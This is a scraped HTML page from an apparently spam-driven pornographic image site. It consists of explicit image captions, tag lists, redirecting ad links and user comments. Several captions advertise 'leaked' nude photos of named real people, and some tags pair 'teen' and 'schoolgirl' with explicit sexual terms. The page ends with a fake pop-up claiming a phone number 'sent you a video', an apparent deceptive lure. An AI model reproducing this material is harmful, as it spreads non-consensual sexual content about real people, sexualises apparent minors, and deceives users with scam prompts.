        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/18.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/nice-pussy/view-id19560.php">JulietteElectrique AdultModel Burlesque </a></th>
    </tr>
</table></center>
<p><strong>#baldpussy #bigtits #dezaraesanford #shavedpussy #spreadlegs</strong></p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-8.jpg" alt="facial cum kiss porn tube video" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-9.jpg" alt="brunette in tiny panties fucks her pussy with a toy" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/02abde0ac459362014342eba08bace2e.jpg" alt="jessica nigri nude and sex photos leaked" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/290133.jpg" alt="lana rhodes takes it to the next level bangbros" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-10.jpg" alt="jasmine jae busty temptress babe sex revenge" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>Soccermom Stepmom Aunt Mommymasturbating Hot Hotbody Hotspreadlegs Lingerie Dressed</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/91bc7684518a7582b3a84ed5aabedd14.jpg" alt="sexy anabelle giving a hot footjob tmb" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/33b240b6eb282a3eb7c4be5bb38aaaf3.jpg" alt="masturbate big huge cock penis massive cumshot load guy boy" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-11.jpg" alt="simone staxx video clips pics gallery" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-12.jpg" alt="hardcore missionary videos and porn movies pornmd" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-13.jpg" alt="watch ana paula samadat trans porn star videos hot" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/200201.jpg" alt="passion maid service passion holly michaels in deep cleaning passion" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-14.jpg" alt="the wildest hot gothic sex vids horny goth sluts porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/fa37bf91008d72d18bb83d9e7b8e0391.jpg" alt="pawg pinkworld videos big fuck tube popular" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<h2>Dezaraesanford Bigtits Shavedpussy Baldpussy  gloryhole swallow</h2>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-qZQ9T6Sbeaf8Ggaaaa)(mh-vKfaQ3NRbzoNsoSR)0.jpg' alt="SuicideGirls Lesbians Bestfriends Naked Nude 3Girls Girlongirl Tattoo Tattooed Tattoos TattooBeautys Fff" title="DressedUndressed GirlNextDoor Amateur CollegeGirl FlashingAss Mooning BigButt CuteAss TightAss Booty BubbleButt CurvyAss Hot" style="width:300px" /></a><br><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id6759.php">#AubreyKate #ChanelSantini #shemale #shemalebeauty #tgirl </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m=eaf8Ggaaaa)(mh=_mEB65mCEqYB2QC4)10.jpg' alt="Glasses GlassesGif Nerd Plainjane Butterface Undressing Titdrop Boobdropgif" title="AuroraBelle Gif AnimatedGif White Blonde Bwc Bwcslut Teen Slut Schoolgirl Submission Obedient Collar Cumshot Cumonface" style="width:300px" /></a><br><a href="https://porn.jaygilday.com/young-hairy-pussy/view-id19748.php">Ladyzee Gagging Suffering </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/745d1d388a1223ed58c5f6098963b05a.jpg" alt="amateur redhead short hair milf on real homemade fuck" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-15.jpg" alt="ayane suzukawa ayane suzukawa tube movie page agesage tokyotube" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/749125.jpg" alt="girlfriemd fucks roommate dillards girl dresses" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/900x250-dating-13.gif" /></a>
<h3>Bokep Jepang Online #dezaraesanford #bigtits #shavedpussy #baldpussy #spreadlegs</h3>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-16.jpg" alt="roxy the first timer porn videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/e98e791cedfeef99eb0835fb3a3b87ff.jpg" alt="hot amateur coed does sexy striptease com" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/s300x22mgkoy.jpg' style="width:300px" /></a><br> <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id16141.php">Women Fucking: #ass  #blackandwhite  #cock </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-qZQ9T6Sbeaf8Ggewrtgaaaa)(mh-vKfaQ3NRbertyzoNsoSR)0.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/slave-porn/view-id4718.php">#blackandwhite #drivingherwild #gorgeousboobs #perky #sensual</a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-17.jpg" alt="older woman younger man porn lydia south older" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/450506.jpg" alt="asian double penetration torrents new sex pics" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sexy-pic013/jdfhgj.gif' style="max-width:300px" /></a></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/51f3b5b03cab7d154950c59bcd106252.jpg" alt="gina wild best mouth cumshot widescreen slow" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/397588.jpg" alt="wicked hot pov cumshot in the backroom porn video" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-18.jpg" alt="gif in gallery sharking picture uploaded star" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<h2>Naked Sluts Free Porn Pictures</h2>
<ul>
<li><a href="https://porn.jaygilday.com/young-hairy-pussy/view-id19716.php">Lesbian Brunette Teen Cute Young Tits Nipples Ass Pussy Shaved Tattoo Bathroom Fingering</a></li><li><a href="https://porn.jaygilday.com/bbw-mature/view-id18460.php">Trap Femboy CuteTrap Shecock Sissycock Sissycock Cutesissy Cock Shemalecock</a></li><li><a href="https://porn.jaygilday.com/bbw-mature/view-id3916.php">Masturbationgif  Ruboneout</a></li><li><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id10487.php">Mature Milf Ass Booty Sweatpants</a></li><li><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id5480.php">Redhead Solo Sologirl Masturbation Gif Animatedgif Fingering Fingerfuck Bentover Ass Legs Feet Outside</a></li><li><a href="https://porn.jaygilday.com/mutual-masturbation/view-id14703.php">LarkinLove Cumonface Blackhair Altgirl Happycumslut Nosering Facial Lickingcock Bigtits Cumontits Bigcock Pov Onherknees Bwc</a></li>
</ul>
<a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/dee33cd11f11e79664002590c57f96.gif" /></a>          
                    </article><!-- .entry-content -->					
<div class="single-box tab-box related-posts-tabs">
    <ul class="tab-box-button clearfix">
        <li><a href="#related-posts">We also recommend</a></li>
        <li><a href="#author-posts"><span>Latest by</span> <span>Cuty Pinky</span></a></li>
    </ul>
    <div class="tab-box-content">
        <div id="related-posts" class="related-posts">           
            <div class="grids entries carousel">
                    <div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id2868.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/rpsgRlUzmTR1HMiRFooiWRAy3s2i40T_mrKY_PXex4xSguLzST_9mrLjOQpUQnTMC48ygM9BS0bGGIdL9KCgRAw29rgtSw08OixMrKKNb5Aings.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Meganavalon Ripped Fit" sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Monday, August 16, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id2868.php">#adultmodel #fit #meganavalon </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/extreme-porn/view-id245.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/987652AWD-KpJMzs2fEei)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Malenude Nudemale Muscle " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Monday, August 16, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/extreme-porn/view-id245.php">Malenude Nudemale Muscle Hunk Erection</a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/quick-squirt/view-id14506.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(mv2wu)4.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Sexy Legs Heels " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Monday, August 16, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/quick-squirt/view-id14506.php">#DDFNetwork #blonde #blonde </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/lets-try-anal/view-id2540.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/1ertgtlhkhjm3.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="PussyPeek PantiesDown WispyPubes" sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Monday, August 16, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/lets-try-anal/view-id2540.php">PussyPeek PantiesDown WispyPubes</a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/big-juggs/view-id17856.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-q3SfghjFb93F)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Sepia Lickingtits Lickingtits Lickingnipples Nipples " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Monday, August 16, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/big-juggs/view-id17856.php">#adorable #amazing #awesome </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/redheads/view-id12654.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/porno-marktplaats-grote-tieten.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Worthless Slut Fucked " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Monday, August 16, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/redheads/view-id12654.php">Worthless Slut Fucked Charlottesatre</a>
                          </h4>
                      </header>
                    </div>
            </div><!--.carousel-->
        </div><!--#related-posts-->
        <div id="author-posts" class="related-posts">
            <div class="grids entries carousel">
                <div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/mutual-masturbation/view-id18310.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(67Oda2C)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Femdom Handjob Blowjob Doubleteam Cum Cumshot Cuminownface Cuminownmouth Piledriver Gif" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/mutual-masturbation/view-id18310.php">#hot #mound #panties </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/interacial-porn/view-id17607.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-qVW3X3Sbeaf8Ggaaaa)(mh-Cu_97T86-iIX2d-R)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Female Blonde Restraints Chains Tits Nipples Spread SexPillow Trimmed Collar MachineFucked Fit" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/interacial-porn/view-id17607.php">#asian #bed #bentover </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/milking-table/view-id2425.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-qghaaaa)(mh-YMIeqQCEkf-Fb93F)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Amateur Teen Latina SelfShot Topless BigBoobs PerkyTits Busty CuteGirl NiceRack Sexy" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/milking-table/view-id2425.php">Mature Tits  teen porn </a>
                        </h4>
                    </header>
                </div>
            </div><!--.carousel-->
            <a class="see-more" href="https://porn.jaygilday.com/women-fucking/view-id13809.php"><span>See More</span><i class="icomoon-arrow-right"></i></a>
        </div><!--#author-posts-->
     </div>
</div><!-- .single-box .related-posts -->
<div id="comments" class="single-box comments-area">
<h3>Comments:</h3><br />
<table>
  <tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/262252_60.jpg-1446720610.jpg' /></td>
    <td><strong>Wernher</strong> at <i>16.08.2021 at 04:32</i><br />Very nice even better seeing you in stockings<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/3101_60.jpg-1340868613.jpg' /></td>
    <td><strong>Salpinx</strong> at <i>16.08.2021 at 11:04</i><br />One of the great creampie gangbangs of the modern era<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/140569_60.jpg-1408292398.jpg' /></td>
    <td><strong>Coryphaena</strong> at <i>17.08.2021 at 23:22</i><br />Insex has some crazy shitlove it<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/208921_60.jpg-1475772882.jpg' /></td>
    <td><strong>Beatrix</strong> at <i>18.08.2021 at 04:43</i><br />I want get fucked like her<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/152918_60.jpg-1406741295.jpg' /></td>
    <td><strong>Rsinger</strong> at <i>18.08.2021 at 07:24</i><br />This is now my favorite clip<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/222621_60.jpg-1429649478.jpg' /></td>
    <td><strong>Availer</strong> at <i>19.08.2021 at 07:59</i><br />Your big bouncing cock is sooo hot<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/33784_60.jpg-1357926350.jpg' /></td>
    <td><strong>Ardella</strong> at <i>19.08.2021 at 09:53</i><br />Hottest teen i ever seen<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/427654_60.jpg-1494842714.jpg' /></td>
    <td><strong>Myxomatous</strong> at <i>19.08.2021 at 15:32</i><br />Kati the older is excellent<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/116027_60.jpg-1393082918.jpg' /></td>
    <td><strong>Doyon</strong> at <i>19.08.2021 at 23:59</i><br />Summer i love you<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/98668_60.jpg-1388170602.jpg' /></td>
    <td><strong>Currupt</strong> at <i>20.08.2021 at 15:38</i><br />Samara is a serious babe<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/153022_60.jpg-1429566022.jpg' /></td>
    <td><strong>Scelerat</strong> at <i>21.08.2021 at 16:40</i><br />Thick old cocks the best<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/197068_60.jpg-1421799147.jpg' /></td>
    <td><strong>Frisian</strong> at <i>22.08.2021 at 12:38</i><br />Amazing legs and ass honey xxx<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/61432_60.jpg-1371245417.jpg' /></td>
    <td><strong>Renita</strong> at <i>23.08.2021 at 00:35</i><br />You are so sexy i cum so hard<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/171522_60.jpg-1414517349.jpg' /></td>
    <td><strong>Edified</strong> at <i>23.08.2021 at 17:34</i><br />Not all people eh<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/117074_60.jpg-1393403209.jpg' /></td>
    <td><strong>Trucken</strong> at <i>24.08.2021 at 10:36</i><br />Yeah theyve definetly gotten bigger<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/186591_60.jpg-1419188235.jpg' /></td>
    <td><strong>Vernicle</strong> at <i>25.08.2021 at 18:02</i><br />Je veux que ma chienne sido soit prise comme cela<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/459467_60.jpg-1506027002.jpg' /></td>
    <td><strong>Tanagra</strong> at <i>25.08.2021 at 20:51</i><br />Nice videoid take place on that sling<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/43766_60.jpg-1365539081.jpg' /></td>
    <td><strong>Buechse</strong> at <i>26.08.2021 at 00:52</i><br />O baby u are gorgoues</table>
</div><!-- #comments -->        
<div class="clearfix single-box author-box single-author-box">
    <div class="avatar">
       <a href="#"><img alt='Gif DakotaSkye Petite Sexy Fucking' src='/wp-content/uploads/tim_avatars/tim-logo.jpg' class='avatar avatar-96 photo' height='96' width='96' /></a>
    </div><!-- .avatar -->
    <div class="author-info">
        <div class="written-by">Written By</div>
        <span class="author vcard">
            <a class="url fn n" href="#" rel="author">Cuty Pinky</a>
        </span>
    </div><!-- .info -->    
</div><!-- .author-box -->
                    </div><!-- .grid-8 -->
<div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary">
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="textwidget">
	<div style="text-align:center;margin:-15px 0;">
		<!-- /55427463/half_page -->
		<div style="width:100%;">
			<a href="/wp-cdn/porn.php" target="_blank"><img src='https://porn.jaygilday.com/sex_date007/44529.gif' /></a>
		</div>
	</div>
</div></div></div></aside><!-- .sidebar -->
</div>                        
                </div><!-- .grids -->
            </div><!-- .wrapper -->
    <div itemscope itemtype="http://schema.org/Article">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://porn.jaygilday.com/women-fucking/view-id13796.php" />
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="" />
            </div>
            <meta itemprop="name" content="Threesome tumblr, Hot Wet Bodies XXX" />
        </div>
        <meta itemprop="headline" content="Dezaraesanford Bigtits Shavedpussy Baldpussy Spreadlegs" />
        <meta itemprop="datePublished" content="2021-08-16T02:37:19"/>
        <meta itemprop="dateModified" content="2021-08-16T02:37:19" />
        <div itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
            <meta itemprop="name" content="Cuty Pinky" />
        </div>
        <meta itemprop="description" content="Baldpussy Spreadlegs Dezaraesanford Bigtits Shavedpussy, Horny  Milf And Teen Fuck A Blowjob Doggystyle Handjob Masturbation Mature Petite Puss milf pornvideo." />
            <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                 <meta itemprop="url" content="https://porn.jaygilday.com/women-fucking/view-id13796.php" />
                 <meta itemprop="width" content="570" />
                 <meta itemprop="height" content="381" />
            </div>
    </div>
        </div><!-- .post -->
    </main><!-- #content -->
        <footer id="footer" class="no-print anmtd" role="contentinfo">
<div class="footer-sidebar">
    <div id="supplementary" class="wrapper clearfix columns col-1">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="ti-about-site-3" class="widget widget_ti-about-site"><h3>Follow us on </h3><ul class="social social-center clearfix"><li><a href="#" aria-hidden="true" class="icomoon-twitter" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-facebook" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-google-plus" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-tumblr" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-instagram" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-youtube" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-soundcloud" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-apple" ></a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="footer-links" class="wrapper">
<div>
<h3>Sex date</h3>
<ul>
<li><a href="https://porn.jaygilday.com/naked-sluts/view-id5314.php">Gorgeousbutt Ysitm Bigboobs Mycumalloverthat</a></li>
<li><a href="https://porn.jaygilday.com/cumshots/view-id11266.php">–Que Te Gusta </a></li>
<li><a href="https://porn.jaygilday.com/nice-pussy/view-id2144.php">Ass Asspussy Perfectass Rabaogostoso </a></li>
<li><a href="https://porn.jaygilday.com/naked-sluts/view-id2109.php">Click For Full </a></li>
<li><a href="https://porn.jaygilday.com/nice-pussy/view-id15603.php">Naomiandersonxo Shemale Shemalebeauty Tgirl </a></li>
<li><a href="https://porn.jaygilday.com/italian-porn/view-id4216.php">AlexisCrystal Cumshot Onherass</a></li>
</ul>
</div>
<div><h3>Friends</h3>
<ul><li><a href="#">Amazing XXX Video</a></li>
<li><a href="#">Porn clips</a></li>
<li><a href="#">Free Mobile Porn</a></li>
<li><a href="#">Uncenzored XXX</a></li>
<li><a href="#">Excellent porn</a></li>
<li><a href="#">Hd hard xxx</a></li></ul></div>
<div>
<h3>Top Video</h3>
<ul>
<li><a href="https://porn.jaygilday.com/gaping/view-id18424.php">Cosplay Ivy SoulCalibur </a></li>
<li><a href="https://porn.jaygilday.com/nice-pussy/view-id6331.php">Kneeling HighHeels ElenaRomanova BlackHair </a></li>
<li><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id20377.php">PVjrhcky Tits Selfshot Amateur Tits </a></li>
<li><a href="https://porn.jaygilday.com/lets-try-anal/view-id6987.php">Busty And Lustybusty </a></li>
<li><a href="https://porn.jaygilday.com/big-juggs/view-id11358.php">Glasses Liftingskirt Underboob Nerd</a></li>
<li><a href="https://porn.jaygilday.com/naked-sluts/view-id5021.php">Sexy Analingus Hot 3Some </a></li>
</ul>
</div>
<div>
<h3>New Pic</h3>
<ul>
<li><a href="/contact.php">Contact us</a></li>
<li><a href="https://porn.jaygilday.com/bbw-mature/view-id10850.php">Blonde BlackAndWhite BraPulledDown FlatStomach LookingAtYOU </a></li>
<li><a href="https://porn.jaygilday.com/ebony-orgy/view-id2346.php">Amateur Candid Blonde PantsDown </a></li>
<li><a href="https://porn.jaygilday.com/gaping/view-id20225.php">Crotchless Pantyhose Heels Hot Sexy </a></li>
<li><a href="https://porn.jaygilday.com/slave-porn/view-id3650.php">EbonyBlowjob Blowjob KissingCockHead BlackGirlWhiteCock</a></li>
<li><a href="https://porn.jaygilday.com/redheads/view-id19193.php">Redhead Ginger Freckles </a></li>
</ul>
</div>
</div></div></div>        </div><!-- #first .widget-area -->
            </div><!-- #supplementary -->
</div>
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            COPYRIGHT © 2021 Porn.jaygilday.com <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div>
                        <div class="grid-2">
                            <a href="#" class="alignright back-top">Back to top <i class="icomoon-chevron-left"></i></a>
                        </div>
                    </div>
                </div>
            </div>        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
	<div style="display:none">
	</div>
<script type="text/javascript" src="/wp-content/cache/minify/9286a.js"></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201805'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/2061b.js"></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2018Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/0c164.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/677f4.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/b13f3.js"></script>   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-0s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/view_message.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://porn.jaygilday.com/pics_cdn/29750.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">+XXXX173327. Sent you a video ▶️</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
